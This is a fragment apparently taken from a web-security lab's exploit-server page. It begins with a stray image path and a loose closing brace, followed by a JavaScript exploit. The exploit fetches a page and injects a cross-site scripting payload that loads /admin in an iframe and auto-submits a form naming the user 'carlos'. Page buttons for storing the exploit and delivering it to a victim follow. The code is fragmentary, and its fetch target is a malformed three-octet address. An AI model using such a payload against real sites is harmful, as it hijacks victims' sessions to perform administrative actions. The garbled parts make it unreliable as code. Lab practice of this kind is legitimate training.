 Body:
}
function fetchUrl(url){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="var f=this.contentWindow.document.forms[0];if(f.username)f.username.value=\'carlos\',f.submit()">');
}
))
}
fetchUrl("http://192.168.239:8080");
</script>
Store View exploit Deliver exploit to victim Access log